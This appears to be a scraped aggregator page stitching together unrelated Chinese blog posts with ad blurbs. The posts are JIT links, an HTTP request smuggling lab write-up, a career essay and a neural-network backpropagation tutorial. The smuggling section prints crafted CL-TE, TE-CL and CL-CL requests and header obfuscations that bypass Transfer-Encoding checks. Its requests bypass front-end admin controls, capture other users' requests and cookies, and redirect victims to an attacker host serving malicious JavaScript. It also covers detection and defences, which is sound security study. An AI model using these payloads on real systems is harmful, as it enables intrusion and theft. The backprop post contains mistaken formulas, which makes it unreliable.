OpenJDK、CorelCLR、mono都太大了,比較小的虛擬機例子可以看看PSP模擬器: https://github.com/xiangzhai/ppsspp-jit-mips64/commits/mips64-port-dev
CoreCLR官方的文檔不錯:下降、寄存器分配、代碼生成 https://github.com/dotnet/runtime/blob/master/docs/design/coreclr/jit/ryujit-overview.md
CoreCLR代碼生成常用調試方法: dotnet/runtime#606
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※網頁設計一頭霧水該從何著手呢? 台北網頁設計公司幫您輕鬆架站!
※網頁設計公司推薦不同的風格,搶佔消費者視覺第一線
※Google地圖已可更新顯示潭子電動車充電站設置地點!!
※廣告預算用在刀口上,台北網頁設計公司幫您達到更多曝光效益
※別再煩惱如何寫文案,掌握八大原則!
※網頁設計最專業,超強功能平台可客製化

淺析HTTP走私攻擊
SeeBug-協議層的攻擊——HTTP請求走私
HTTP 走私漏洞分析
HTTP-Request-Smuggling
攻擊者通過構造特殊結構的請求,干擾網站服務器對請求的處理,從而實現攻擊目標
注:以下文章中的前端指的是(代理服務器、CDN、WAF,負載均衡,Nginx,HAproxy等)
Persistent Connection:持久連接,Connection: keep-alive。
比如打開一個網頁,我們可以在瀏覽器控制端看到瀏覽器發送了許多請求(HTML、圖片、css、js),而我們知道每一次發送HTTP請求需要經過 TCP 三次握手,發送完畢又有四次揮手。當單個用戶同時需要發送多個請求時,這一點消耗或許微不足道,但當有許多用戶同時發起請求的時候,便會給服務器造成很多不必要的消耗。為了解決這一問題,在 HTTP 協議中便新加了 Connection: keep-alive 這一個請求頭,當有些請求帶着 Connection: close 的話,通信完成之後,服務器才會中斷 TCP 連接。如此便解決了額外消耗的問題,但是服務器端處理請求的方式仍舊是請求一次響應一次,然後再處理下一個請求,當一個請求發生阻塞時,便會影響後續所有請求,為此 Pipelining 異步技術解決了這一個問題
Pipelining:能一次處理多個請求,客戶端不必等到上一個請求的響應后再發送下一個請求。服務器那邊一次可以接收多個請求,需要遵循先入先出機制,將請求和響應嚴格對應起來,再將響應發送給客戶端
但是這樣也會帶來一個問題————如何區分每一個請求才不會導致混淆————前端與後端必須短時間內對每個數據包的邊界大小達成一致。否則,攻擊者就可以構造發送一個特殊的數據包發起攻擊。那麼如何界定數據包邊界呢?
有兩種方式: Content-Length 、 Transfer-Encoding.
Content-Length:CL,請求體或者響應體長度(十進制)。字符算一個,CRLF(一個換行)算兩個。通常如果 Content-Length 的值比實際長度小,會造成內容被截斷;如果比實體內容大,會造成 pending,也就是等待直到超時。
Transfer-Encoding:TE,其只有一個值 chunked (分塊編碼)。分塊編碼相當簡單,在頭部加入 Transfer-Encoding: chunked 之後,就代表這個報文採用了分塊編碼。這時,報文中的實體需要改為用一系列分塊來傳輸。每個分塊包含十六進制的長度值和數據,長度值獨佔一行,長度不包括它結尾的 CRLF(\r\n),也不包括分塊數據結尾的 CRLF,但是包括分塊中的換行,值算2。最後一個分塊長度值必須為 0,對應的分塊數據沒有內容,表示實體結束。
例如:
POST /langdetect HTTP/1.1
Host: fanyi.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Transfer-Encoding: chunked
2;逗號後面是註釋
qu
3;3表示後面的字符長度為3(十六進制),不算CRLF(\r\n回車換行)
ery
1
=
2
ja
2
ck
0;0表示實體結束
注:根據 RFC 標準,如果接收到的消息同時具有傳輸編碼標頭字段和內容長度標頭字段,則必須忽略內容長度標頭字段,當然也有不遵循標準的例外。
根據標準,當接受到如 Transfer-Encoding: chunked, error 有多個值或者不識別的值時的時候,應該返回 400 錯誤。但是有一些方法可以繞過
(導致既不返回400錯誤,又可以使 Transfer-Encoding 標頭失效):
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
GET / HTTP/1.1
Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
HTTP規範提供了兩種不同方式來指定請求的結束位置,它們是 Content-Length 標頭和 Transfer-Encoding 標頭。當前/後端對數據包邊界的校驗不一致時,
使得後端將一個惡意的殘缺請求需要和下一個正常的請求進行拼接,從而吞併了其他用戶的正常請求。如圖:
那麼前/後端校驗不一致有那些情況呢呢呢呢?
CL-TE: 前端: Content-Length,後端: Transfer-EncodingBURP實驗環境
第一次請求:
第二次請求:
原理:前端服務器通過 Content-Length 界定數據包邊界,檢測到數據包無異常通過,然後傳輸到後端服務器,後端服務器通過 Transfer-Encoding 界定數據包邊界,導致 R0oKi3 字段被識別為下一個數據包的內容,而被送到了緩衝區,由於內容不完整,會等待後續數據,當正常用戶的請求傳輸到後端時,與之前滯留的惡意數據進行了拼接,組成了 R0OKI3POST ,為不可識別的請求方式,導致403。
TE-CL: 前端: Transfer-Encoding,後端: Content-LengthBURP實驗環境
記得關 burp 的 Update Content-Length 功能
第一次請求:
第二次請求:
原理:跟 CL-TE 相似
TE-TE: 前端: Transfer-Encoding,後端: Transfer-EncodingBURP實驗環境
記得關 burp 的 Update Content-Length 功能
第一次請求:
第二次請求:
原理:前端服務器通過第一個 Transfer-Encoding 界定數據包邊界,檢測到數據包無異常通過,然後傳輸到後端服務器,後端服務器通過第二個 Transfer-Encoding 界定數據包邊界,結果為一個不可識別的標頭,然後便退而求其次使用 Content-Length 校驗,結果就跟 TE-CL 形式無異了。同樣若是前端服務器校驗第二個,後端服務器校驗第一個,那結果也就跟 CL-TE 形式無異了。
CL-CL: 前端: Content-Length,後端: Content-Length在RFC7230規範中,規定當服務器收到的請求中包含兩個 Content-Length,而且兩者的值不同時,需要返回400錯誤。但難免會有服務器不嚴格遵守該規範。假設前端和後端服務器都收到該類請求,且不報錯,其中前端服務器按照第一個Content-Length的值對請求進行為數據包定界,而後端服務器則按照第二個Content-Length的值進行處理。
這時攻擊者可以惡意構造一個特殊的請求:
POST / HTTP/1.1
Host: example.com
Content-Length: 11
Content-Length: 5
123
R0oKi3
原理:前端服務器獲取到的數據包的長度11,由此界定數據包邊界,檢測到數據包無異常通過,然後傳輸到後端,而後端服務器獲取到的數據包長度為5。當讀取完前5個字符后,後端服務器認為該請求已經讀取完畢。便去識別下一個數據包,而此時的緩衝區中還剩下 R0oKi3,它被認為是下一個請求的一部分,由於內容不完整,會等待後續數據,當正常用戶的請求傳輸到後端時,與之前滯留的惡意數據進行了拼接,攻擊便在此展開。
CL 不為 0 的 GET 請求:假設前端服務器允許 GET 請求攜帶請求體,而後端服務器不允許 GET 請求攜帶請求體,它會直接忽略掉 GET 請求中的 Content-Length 頭,不進行處理。這就有可能導致請求走私。
比如發送下面請求:
GET / HTTP/1.1
Host: example.com
Content-Length: 72
POST /comment HTTP/1.1
Host: example.com
Content-Length:666
msg=aaa
前端服務器通過讀取Content-Length,確認這是個完整的請求,然後轉發到後端服務器,而後端服務器因為不對 Content-Length 進行判斷,於是在後端服務器中該請求就變成了兩個:
第一個:
GET / HTTP/1.1
Host: example.com
Content-Length: 72
第二個:
POST /comment HTTP/1.1
Host: example.com
Content-Length:666
msg=aaa
而第二個為 POST 請求,假定其為發表評論的數據包,再假定後端服務器是依靠 Content-Length 來界定數據包的,那麼由於數據包長度為 666,那麼便會等待其他數據,等到正常用戶的請求包到來,便會與其拼接,變成 msg=aaa……………… ,然後會將显示在評論頁面,也就會導致用戶的 Cookie 等信息的泄露。
BURP實驗環境
坑點:有時候實體數據里需要添加一些別的字段或者空行,不然會出一些很奇怪的錯誤,所以我在弄的時候參照了seebug 404Team
實驗要求:獲取 admin 身份並刪除 carlos 用戶
第一步:實驗提示我們 admin 管理面版在 /admin 目錄下,直接訪問,显示:
第二步:利用 CL-TE 請求走私繞過前端服務器安全控制
坑點:數據實體一定要多一些其他字段或者多兩行空白,不然報 Invalid request 請求不合法
0
GET /admin HTTP/1.1
# 若是多了兩行空白,那麼 foo: bar 字段可以不要
提示 admin 要從 localhost 登陸
改包后多發幾次得到
改包刪除用戶
再次請求 /admin 頁面,發現 carlos 用戶已不存在
坑點:這裏再次請求的時候記得多加兩個空行改變一下 Content-Length 的值,不然會显示不出來,神奇 BUG?
原理:網站進行身份驗證的處理是在前端服務器,當直接訪問 /admin 目錄時,由於通過不了前端驗證,所以會返回 Blocked。利用請求走私,便可以繞過前端驗證,直接在後端產生一個訪問 /admin 目錄的請求包,當發起下一個請求時,響應的數據包對應的是走私的請求包,如此便可以查看 admin 面板的頁面數據,從而達到繞過前端身份驗證刪除用戶的目的。
BURP實驗環境
實驗過程與上一個實驗相仿,不過要記得關 burp 的 Update Content-Length
這裏:不知道為什麼一定要加 Content-Length 和其他的一些詞,不加的話會显示 Invalid request 請求不合法 ?????????
BURP實驗環境
摘自seebug 404Team
在有的網絡環境下,前端代理服務器在收到請求后,不會直接轉發給後端服務器,而是先添加一些必要的字段,然後再轉發給後端服務器。這些字段是後端服務器對請求進行處理所必須的,比如:
描述TLS連接所使用的協議和密碼
包含用戶IP地址的XFF頭
用戶的會話令牌ID
總之,如果不能獲取到代理服務器添加或者重寫的字段,我們走私過去的請求就不能被後端服務器進行正確的處理。那麼我們該如何獲取這些值呢。PortSwigger提供了一個很簡單的方法,主要是三大步驟:找一個能夠將請求參數的值輸出到響應中的POST請求
把該POST請求中,找到的這個特殊的參數放在消息的最後面
然後走私這一個請求,然後直接發送一個普通的請求,前端服務器對這個請求重寫的一些字段就會显示出來。
第一步:找一個能夠將請求參數的值輸出到響應中的POST請求
第二步:利用 CL-TE 走私截獲正常數據包經前端服務器修改后發送過來的內容,並輸出在響應包中
這一步的原理:由於我們走私構造的請求包為:
POST / HTTP/1.1
Content-Length: 100
search=66666
從這裏可以看到,Content-Length 的值為 100,而我們的實體數據僅為 search=66666,遠沒有 100,於是後端服務器便會進入等待狀態,當下一個正常請求到來時,會與之前滯留的請求進行拼接,從而導致走私的請求包吞併了下一個請求的部分或全部內容,並返回走私請求的響應。
第三步:在走私的請求上添加這個字段,然後走私一個刪除用戶的請求。
查看 /admin 頁面,發現用戶已被刪除
構造特殊請求包,形成一個走私請求
查看評論
原理:(跟 獲取前端服務器重寫請求字段 相似)
我們走私構造的請求包為:
POST /post/comment HTTP/1.1
Host: aca41ff41e89d28f800d3e82001a00c8.web-security-academy.net
Content-Length: 900
Cookie: session=XPbI3LJQJCoBcQOvsLdfyCNbOKqsGudy
csrf=Nk6OsCxcNIUdfnrpQuy9N3WO0zLLcAWU&postId=4&name=aaa&email=aaa%40aaa.com&website=&comment=aaaa
可以看到 Content-Length 值為 900,而我們的實體數據僅為 csrf=Nk6OsCxcNIUdfnrpQuy9N3WO0zLLcAWU&postId=4&name=aaa&email=aaa%40aaa.com&website=&comment=aaaa,遠不足900,於是後端服務器便會進入等待狀態,當下一個正常請求到來時,會與之前滯留的請求進行拼接,從而導致走私的請求包吞併了下一個請求的部分或全部內容,並且由於是構造發起評論的請求包,所以數據會存入數據庫,從而打開頁面便會看到其他用戶的請求包內容,獲取其敏感數據,由於環境只有我一個人在玩,所以只能獲取到自己的敏感數據。
注意:一定要將 comment=aaaa 放在最後
首先反射型 XSS 在文章頁面
構造請求走私 payload
導致無交互 XSS
許多應用程序執行從一個 URL 到另一個URL的重定向,會將來自請求的 Host 標頭的主機名放入重定向URL。一個示例是 Apache 和 IIS Web 服務器的默認行為,在該行為中,對不帶斜杠的文件夾的請求將收到對包含該斜杠的文件夾的重定向:
請求
GET /home HTTP/1.1
Host: normal-website.com
響應
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/
通常,此行為被認為是無害的,但是可以在走私請求攻擊中利用它來將其他用戶重定向到外部域。例如:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
走私的請求將觸發重定向到攻擊者的網站,這將影響後端服務器處理的下一個用戶的請求。例如:
正常請求
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
惡意響應
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
若用戶請求的是一個 JavaScript 文件,該文件是由網站上的頁面導入的。攻擊者可以通過在響應中返回自己的 JavaScript 文件來完全破壞受害者用戶。
4.緩存投毒
一般來說,前端服務器出於性能原因,會對後端服務器的一些資源進行緩存,如果存在HTTP請求走私漏洞,則有可能使用重定向來進行緩存投毒,從而影響後續訪問的所有用戶。
BURP實驗環境
實驗參考
檢測請求走私漏洞的明顯方法是發出一個模糊的請求,然後發出正常的“受害者”請求,然後觀察後者是否得到意外的響應。但是,這極易受到干擾。
如果另一個用戶的請求在我們的受害者請求之前命中,他們將得到損壞的響應,我們將不會發現該漏洞。這意味着在具有大量流量的實時站點上,很難證明請求走私存在而不會在此過程中影響眾多真正的用戶。即使在沒有其他流量的站點上,您也可能會因應用程序級別的怪癖終止連接而導致漏報。
為了解決這個問題,作者開發了一種檢測策略,該策略使用一系列消息,這些消息使易受攻擊的後端系統掛起並使連接超時。這種技術幾乎沒有誤報,抵制應用程序級別的怪癖,最重要的是幾乎沒有影響其他用戶的風險。
假設前端服務器使用Content-Length頭,後端使用Transfer-Encoding頭。我將此定位稱為CL.TE。我們可以通過發送以下請求來檢測潛在的請求走私:
POST / HTTP/1.1
Host: example.com
Content-Length: 4
Transfer-Encoding: chunked
1
R
x
由於較短的Content-Length,前端將僅轉發到 R 丟棄後續的 X,而後端將在等待下一個塊大小時超時。這將導致明顯的時間延遲。
如果超時說明兩個服務器為CL.TE,正常響應就是CL.CL,被拒絕就可能是TE.TE或者TE.CL,那麼只需要在拒絕的時候,再使用第二個請求,TE.TE就會正常響應,TE.CL就會超時。
如果兩個服務器同步(TE.TE或CL.CL),請求將被前端拒絕或由兩個系統無害地處理。最後,如果以相反的方式發生(TE.CL),前端將拒絕該消息,而不會將其轉發到後端,這要歸功於無效的塊大小“Q”。這可以防止後端中毒。
我們可以使用以下請求安全地檢測TE.CL:
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Transfer-Encoding: chunked
0
X
如果以相反的方式發生(CL.TE),則此方法將使用X毒化後端套接字,可能會損害合法用戶。幸運的是,通過首先運行先前的檢測方法,我們可以排除這種可能性。
這些請求可以適應目標解析中的任意差異,並且它們用於通過HTTP Request Smuggler自動識別請求走私漏洞。HTTP Request Smuggler是為幫助此類攻擊而開發的開源Burp Suite擴展。它們現在也被用在Burp Suite的核心掃描儀中。雖然這是服務器級漏洞,但單個域上的不同接口通常會路由到不同的目標,因此應將此技術單獨應用於每個接口。
- 禁用後端連接的重用,以便每個後端請求通過單獨的網絡連接發送。
- 使用HTTP / 2進行後端連接,因為此協議可防止對請求之間的邊界產生歧義。
- 前端服務器和後端服務器使用完全相同的Web服務器軟件,以便它們就請求之間的界限達成一致。
以上的措施有的不能從根本上解決問題,而且有着很多不足,就比如禁用代理服務器和後端服務器之間的 TCP 連接重用,會增大後端服務器的壓力。使用 HTTP/2 在現在的網絡條件下根本無法推廣使用,哪怕支持 HTTP/2 協議的服務器也會兼容 HTTP/1.1。從本質上來說,HTTP 請求走私出現的原因並不是協議設計的問題,而是不同服務器實現的問題,個人認為最好的解決方案就是嚴格的實現 RFC7230-7235 中所規定的的標準,但這也是最難做到的。
HTTP 參數污染也能算是一種請求走私 HTTP參數污染
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※帶您來了解什麼是 USB CONNECTOR ?
※自行創業缺乏曝光? 網頁設計幫您第一時間規劃公司的形象門面
※如何讓商品強力曝光呢? 網頁設計公司幫您建置最吸引人的網站,提高曝光率!
※綠能、環保無空污,成為電動車最新代名詞,目前市場使用率逐漸普及化
※廣告預算用在刀口上,台北網頁設計公司幫您達到更多曝光效益
※教你寫出一流的銷售文案?

看完後浪,感慨良多…
在程序員圈子,聽得最多的便是”35歲中年危機“。
其實不僅僅存在“35歲危機”,還有“畢業危機”,“被裁員危機”,不僅僅在程序員圈子,幾乎所有圈子都是這樣,就像剛畢業的大學生說的:畢業等於失業。現在的社會飛速發展,我們常常感嘆大多數父母一代的人,智能手機玩着都比較費勁,其實也算是一種危機。其實不管任何職業,任何年齡的人,都應該保持“學習”的狀態,只有自身有了底氣,才能挺直了腰板,度過一個又一個危機。恩,做的不開心,我就換個工作…厲害的人,都是別人來請他去上班的。
作為一個Javaer,當然也需要不斷的保持學習,特別是對於剛畢業的人,可能在找第一份工作的時候,你大廠與你擦肩而過,但是只要你對未來有一個完整的規劃,3年後,你一樣能達到你的目標。
說了這麼多,只是為了強調學習的重要性。但是如何學習?學習什麼?這才是真正的問題。
很多人喜歡看視頻學習,記得剛學Java的時候,很多同學都會去看馬士兵,傳智博客等等。。。的確,視頻適合帶你入門,但是卻不適合進階。
如果你是一個什麼都不知道的小白, 不知道什麼是IDE,是什麼叫配置環境變量,那麼的確可以看看視頻學習,因為它能帶你很快的上手,避免走很多坑。
但是如果你是一個有一點項目經驗的人,那麼個人是不推薦通過視頻來學習新的知識的。第一個便是因為資源太少。除了培訓機構和各種專門為了做教育行業的人,很少有其他人會專門通過視頻介紹技術,即使有,視頻質量也難以得到保障。第二個便是效率問題,看視頻你不敢跳過,害怕錯過知識點,你也更加容易走神,因為進度掌握在別人手裡。
所以最好的學習方式便是看資料,比如看書,看官方文檔等。
書讀百遍,其義自見。能真正把一本書看很多遍的人,一定能體會到這句話的精髓所在。
擁有不同知識的人,看一本書的收貨一定是不一樣的。這裏可以簡單舉一個例子:一個剛學完Java基礎知識的人,看《Effective Java》的時候,可能只會死記硬背。一個擁有三年開發經驗的人,看《Effectice Java》的時候,會覺得恍然大悟。而一個擁有豐富的開發經驗的人,看《Effective Java》的時候,一定會激動的拍打着桌子:“對,當時這個坑就是這樣的”。
當你想要了解一個知識點的時候,比如JVM,你可以先去各個網站,找一找網友推薦的書,一般比較經典的技術,都會有一本比較經典的書。比如JVM中的《深入理解Java虛擬機》。記住,如果是想深入了解的話,一定要買好書,湊字數的書,只適合你看個大概。
挑選好一本書後,首先應該查看書的前言,然後看看目錄,了解整本書得框架以及知識點的分佈。最好帶着問題去看書。比如你看JVM,可能就是想了解大家常說的GC,JVM內存分佈,JVM調優等等,明白這些問題在書的第幾節,想想作者為什麼要把這個問題安排在這個地方?想要解答這些問題,需要明白哪些前提條件?
做完上面的步驟后,就可以開始看書了,看一個好書,我建議一遍泛讀,兩遍精讀,三遍薄讀。
第一遍,快速閱覽這本書,但是每個地方都要留一個印象,有問題不用怕,記在心裏。明白書的大體講了什麼,側重講了什麼,哪些是重點。更加重要的是,你在快速閱覽過程中,產生了什麼問題。
當看完第一遍后,我不太建議立即去看第二遍,看完第一遍,應該對整個技術有個大概的了解,這個時候你應該實際去上手去做,比如JVM打打日誌看看,jps.exe,jstat.exe等調試工具用一用看看,嘗試將書中的內容應用到實際中。這個時候,你會產生更多的問題。
第二遍,當經過一定的上手后,這個時候你就可以去看第二遍了,看第二遍的時候,心裏應該明白,你想解決什麼問題,你應該重點看哪裡。看的過程中,多想一想為什麼?想不明白的,一定上網查一查,問一問。這個過程中,其實更加推薦的是寫讀書筆記或者博客。嘗試將自己學到的東西講給別人聽,你會有意想不到的收穫。
當看完第二遍后,就可以暫時休息了,因為一本書,寫的再好,看兩遍都會有點乏味,看完這遍后,整理下知識點,簡單回顧下。
第三遍,第三遍應該在時間過去比較久之後再看,這一邊的速度可以很快,主要目的就是檢查你對這本書的內容的記憶程度理解的再好,都有可能會忘。每看到一部分內容,就去回想一下這部分內容的重點是什麼?有什麼值得注意的?為什麼是這樣。當你發現你都能說出來時,這本就,就已經薄成一張紙了、
明白了怎麼看書之後,最後一個問題便是看哪些書了…
作為一個程序員,最重要的便是基礎。基礎不牢,地動山搖。技術的迭代是非常快的,前幾年大火的C#,如今在國內需求已經比較少了,再比如現在慢慢崛起的go,想要不被時代拋棄,必須學會快速掌握一個新的知識,而這些知識其實都萬變不離其中。那便是基礎。
掌握操作系統,能讓你快速明白JVM,多線程,NIO,零拷貝原理等。
掌握網絡基礎,能讓你快速明白Http,Socket,Https等
…
當然,這裏所說的基礎,也包括一本語言的基礎,比如Java開發基礎等。
等有了這些基礎知識,再去學習整體開發的框架,會事半功倍。
明白了基礎的重要性,剩下的就是掌握一個高級開發工程師應該掌握的技能。
然而,什麼才是一個高級開發工程師應該掌握的技能?
很遺憾,我不能告訴你。因為不同方向,不同企業,不同部門,不同的業務。對一個人技能的要求,是不一樣的。
最好的方法便是定製一個目標,然後看看你離這個目標還有多遠。
怎麼去衡量你離這個目標還有多遠呢?最好的答案便是面試。面試犹如考試,少看哪些博眼球的文章標題為面試官問我…,製造焦慮,太偏的知識點可以簡單了解,但是別太浪費時間。不管你有沒有準備好,現在開始,準備一份你的簡歷,找一些差不多的崗位,然後接受面試官的鞭撻。總結每一次面試中,你發現你有空白的知識點,然後找一本書,看它。不用害怕簡歷沒什麼寫的,沒什麼寫的簡歷,更應該開始着手準備,機會總是給有準備的人。
堅持上面我說的,我相信,offer會比“危機”先到一步。
有感而發,隨便寫寫。
—— 胖毛2020/06/19
個人公眾號,隨便寫寫
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※為什麼 USB CONNECTOR 是電子產業重要的元件?
※網頁設計一頭霧水該從何著手呢? 台北網頁設計公司幫您輕鬆架站!
※台北網頁設計公司全省服務真心推薦
※想知道最厲害的網頁設計公司"嚨底家"!
※推薦評價好的iphone維修中心
最近一個月項目好忙,終於擠出時間把這篇 BP 算法基本思想寫完了,公式的推導放到下一篇講吧。
神經網絡可以看做是複雜邏輯回歸的組合,因此與其類似,我們訓練神經網絡也要定義代價函數,之後再使用梯度下降法來最小化代價函數,以此來訓練最優的權重矩陣。
我們從經典的邏輯回歸代價函數引出,先來複習下:
\[J(\theta) = \frac{1}{m}\sum\limits_{i = 1}^{m}{[-{y^{(i)}}\log ({h_\theta}({x^{(i)}}))-( 1-{y^{(i)}})\log ( 1 – h_\theta({x^{(i)}}))]} + \frac{\lambda}{2m} \sum\limits_{j=1}^{n}{\theta_j^2} \]
邏輯回歸代價函數計算每個樣本的輸入與輸出的誤差,然後累加起來除以樣本數,再加上正則化項,這個我之前的博客已經寫過了:
這裏補充一點對單變量邏輯回歸代價函數的理解,雖然這一行代價公式很長:
\[cost(i) = -{y^{(i)}}\log ({h_\theta}({x^{(i)}}))-( 1-{y^{(i)}})\log ( 1 – h_\theta({x^{(i)}})) \]
但是其實可以把它簡單的理解為輸出與輸入的方差,雖然形式上差別很大,但是可以幫助我們理解上面這個公式到底在計算什麼,就是計算輸出與輸入的方差,這樣理解就可以:
\[cost(i) = h_{\theta}(x^{(i)} – y^{(i)})^2 \]
前面講的簡單邏輯回歸的只有一個輸出變量,但是在神經網絡中輸出層可以有多個神經元,所以可以有很多種的輸出,比如 K 分類問題,神經元的輸出是一個 K 維的向量:
因此我們需要對每個維度計算預測輸出與真實標籤值的誤差,即對 K 個維度的誤差做一次求和:
\[\sum\limits_{i = 1}^{k}{[-{y_k^{(i)}}\log ({h_\theta}({x^{(i)}}))_k-( 1-{y_k^{(i)}})\log ( 1 – h_\theta({x^{(i)}})_k)]} \]
然後累加訓練集的 m 個樣本:
\[-\frac{1}{m}[\sum\limits_{i = 1}^{m}\sum\limits_{k = 1}^{k}{[-{y_k^{(i)}}\log ({h_\theta}({x^{(i)}}))_k-( 1-{y_k^{(i)}})\log ( 1 – h_\theta({x^{(i)}})_k)]}] \]
再加上所有權重矩陣元素的正則化項,注意 \(i, j\) 都是從 1 開始的,因為每一層的 \(\theta_0\) 是偏置單元,不需要對其進行正則化:
\[\frac{\lambda}{2m}\sum\limits_{i = l}^{L – 1}\sum\limits_{i = 1}^{S_l}\sum\limits_{j = 1}^{S_l + 1}(\theta_{ji}^{(l)})^2 \]
這就得到了輸出層為 K 個單元神經網絡最終的代價函數:
\[J(\theta) = -\frac{1}{m}[\sum\limits_{i = 1}^{m}\sum\limits_{k = 1}^{k}{[-{y_k^{(i)}}\log ({h_\theta}({x^{(i)}}))_k-( 1-{y_k^{(i)}})\log ( 1 – h_\theta({x^{(i)}})_k)]}] + \frac{\lambda}{2m}\sum\limits_{i = l}^{L – 1}\sum\limits_{i = 1}^{S_l}\sum\limits_{j = 1}^{S_l + 1}(\theta_{ji}^{(l)})^2 \]
有了代價函數后,就可以通過反向傳播算法來訓練一個神經網絡啦!
之前寫神經網絡基礎的時候,跟大家分享了如何用訓練好的神經網絡來預測手寫字符:從 0 開始機器學習 – 神經網絡識別手寫字符!,只不過當時我們沒有訓練網絡,而是使用已經訓練好的神經網絡的權重矩陣來進行前饋預測,那麼我們如何自己訓練神經網絡呢?
這就需要學習反向 BP 算法,這個算法可以幫助我們求出神經網絡權重矩陣中每個元素的偏導數,進而利用梯度下降法來最小化上面的代價函數,你可以聯想簡單的線性回歸算法:從 0 開始機器學習 – 一文入門多維特徵梯度下降法!,也是先求每個參數的偏導數,然後在梯度下降算法中使用求出的偏導數來迭代下降。
因此訓練神經網絡的關鍵就是:如何求出每個權重係數的偏導數?,反向 BP 就可以解決這個問題!這裏強烈建議你學習的時候完全搞懂 BP 算法的原理,最好自己獨立推導一遍公式,因為你以後學習深度學習那些複雜的網絡,不管是哪種,最終都要使用反向 BP 來訓練,這個 BP 算法是最核心的東西,面試也逃不過的,所以既然要學,就要學懂,不然就是在浪費時間。
我先用個例子簡單介紹下 BP 算法的基本原理和步驟,公式的推導放到下一節,反向 BP 算法顧名思義,與前饋預測方向相反:
以下面這個 4 層的神經網絡為例:
假如我們的訓練集只有 1 個樣本 \((x^{(1)}, y^{(1)})\),每層所有激活單元的輸出用 \(a^{(i)}\) 向量表示,每層所有激活單元的誤差用 \(\delta^{(i)}\) 向量表示,來看下反向傳播的計算步驟(公式的原理下一節講):
有了每層所有激活單元的誤差后,就可以計算代價函數對每個權重參數的偏導數,即每個激活單元的輸出乘以對應的誤差,這裏不考慮正則化:
\[\frac {\partial}{\partial W_{ij}^{(l)}} J (W) = a_{j}^{(l)} \delta_{i}^{(l+1)} \]
解釋下這個偏導數的計算:
這個計算過程是對一個樣本進行的,網絡的輸入是一個特徵向量,所以每層計算的誤差也是向量,但是我們的網絡輸入是特徵矩陣的話,就不能用一個個向量來表示誤差了,而是應該也將誤差向量組成誤差矩陣,因為特徵矩陣就是多個樣本,每個樣本都做一個反向傳播,就會計算誤差,所以我們每次都把一個樣本計算的誤差累加到誤差矩陣中:
\[\Delta_{ij}^{(l)} = \Delta_{ij}^{(l)} + a_{j}^{(l)} \delta_{i}^{(l+1)} \]
然後,我們需要除以樣本總數 \(m\),因為上面的誤差是累加了所有 \(m\) 個訓練樣本得到的,並且我們還需要考慮加上正則化防止過擬合,注意對偏置單元不需要正則化,這點已經提過好多次了:
\[D_{ij}^{(l)} = \frac {1}{m}\Delta_{ij}^{(l)}+\lambda W_{ij}^{(l)} \]
\[D_{ij}^{(l)} = \frac{1}{m}\Delta_{ij}^{(l)} \]
最後計算的所有偏導數就放在誤差矩陣中:
\[\frac {\partial}{\partial W_{ij}^{(l)}} J (W) = D_{ij}^{(l)} \]
這樣我們就求出了每個權重參數的偏導數,再回想之前的梯度下降法,我們有了偏導數計算方法后,直接送到梯度下降法中進行迭代就可以最小化代價函數了,比如我在 Python 中把上面的邏輯寫成一個正則化梯度計算的函數 regularized_gradient,然後再用 scipy.optimize 等優化庫直接最小化文章開頭提出的神經網絡代價函數,以此來使用反向 BP 算法訓練一個神經網絡:
import scipy.optimize as opt
res = opt.minimize(fun = 神經網絡代價函數,
x0 = init_theta,
args = (X, y, 1),
method = 'TNC',
jac = regularized_gradient,
options = {'maxiter': 400})
所以神經網絡反向 BP 算法關鍵就是理解每個權重參數偏導數的計算步驟和方法!關於偏導數計算公式的詳細推導過程,我打算在下一篇文章中單獨分享,本次就不帶大家一步步推導了,否則內容太多,先把基本步驟搞清楚,後面推導公式就容易理解。
之前學習前饋預測時,我們知道一個激活單元是輸入是上一層所有激活單元的輸出與權重的加權和(包含偏置),計算方向從左到右,計算的是每個激活單元的輸出,看圖:
其實反向 BP 算法也是做類似的計算,一個激活單元誤差的輸入是后一層所有誤差與權重的加權和(可能不包含偏置),只不過這裏計算的反向是從右向左,計算的是每個激活單元的誤差,對比看圖:
你只需要把單個神經元的前饋預測和反向 BP 的計算步驟搞清楚就可以基本理解反向 BP 的基本過程,因為所有的參數都是這樣做的。
每種優化算法都需要初始化參數,之前的線性回歸初始化參數為 0 是沒問題的,但是如果把神經網絡的初始參數都設置為 0,就會有問題,因為第二層的輸入是要用到權重與激活單元輸出的乘積:
所以為了在神經網絡中避免以上的問題,我們採用隨機初始化,把所有的參數初始化為 \([-\epsilon, \epsilon]\) 之間的隨機值,比如初始化一個 10 X 11 的權重參數矩陣:
\[initheta = rand(10, 11) * (2 * \epsilon) – \epsilon \]
注意上面優化庫的輸入 X0 = init_theta 是一個向量,而我們的神經網絡每 2 層之間就有一個權重矩陣,所以為了把權重矩陣作為優化庫的輸入,我們必須要把所有的權重參數都組合到一個向量中,也就是實現一個把矩陣組合到向量的功能,但是優化庫的輸出也是一個包含所有權重參數的向量,我們拿到向量后還需要把它轉換為每 2 層之間的權重矩陣,這樣才能進行前饋預測:
梯度校驗是用來檢驗我們的 BP 算法計算的偏導數是否和真實的偏導數存在較大誤差,計算以下 2 個偏導數向量的誤差:
對於單個參數,在一點 \(\theta\) 處的導數可由 \([\theta – \epsilon, \theta + \epsilon]\) 表示,這也是導數定義的一種:
\[grad = \frac{J(\theta + \epsilon) – J(\theta – \epsilon)}{2 \epsilon} \]
如圖:
